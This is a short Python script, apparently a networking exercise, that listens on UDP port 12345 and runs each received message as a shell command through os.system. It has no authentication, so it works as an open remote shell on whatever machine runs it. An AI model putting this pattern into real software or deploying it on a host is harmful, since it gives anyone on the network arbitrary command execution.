 1 import socket
2 import os
3
4 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
5 s.bind(("", 12345))
6 print("Waiting for command for client...")
7 bytesAddressPair = s.recvfrom(1024)
8 message = bytesAddressPair[0]
9 address = bytesAddressPair[1]
10 print("Connected to client")
11 cwd = os.getcwd()
12 s.sendto(str.encode(cwd), address)
13 while True:
14     bytesAddressPair = s.recvfrom(1024)
15     message = bytesAddressPair[0]
16     address = bytesAddressPair[1]
17
18     print("Command received: ", message.decode())
19     if message.decode() == "quit":
20         break
21     os.system(message.decode())
22     s.sendto(str.encode("done"), address)